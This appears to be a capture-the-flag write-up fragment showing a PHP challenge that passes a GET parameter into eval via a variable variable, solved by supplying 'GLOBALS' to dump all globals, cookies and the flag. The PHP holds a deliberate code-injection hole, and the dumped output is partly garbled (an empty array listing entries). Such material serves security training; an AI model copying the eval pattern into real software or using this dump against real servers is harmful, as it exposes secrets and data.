 flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
$args = $_GET['args'];
if(!preg_match("/^\w+$/",$args)){
die("args error!");
}
eval("var_dump($$args);");
}
?>
array(7) { ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(2) { ["Hm_lvt_c1b044f909411ac4213045f0478e96fc"]=> string(10) "1645455269" ["_ga"]=> string(27) "GA1.1.1646759104.1645455269" }
["_FILES"]=> array(0) { ["ZFkwe3"]=> string(38) "flag{b52e8aad751cdf5fe7b1d75f894ebd5a}" ["args"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* }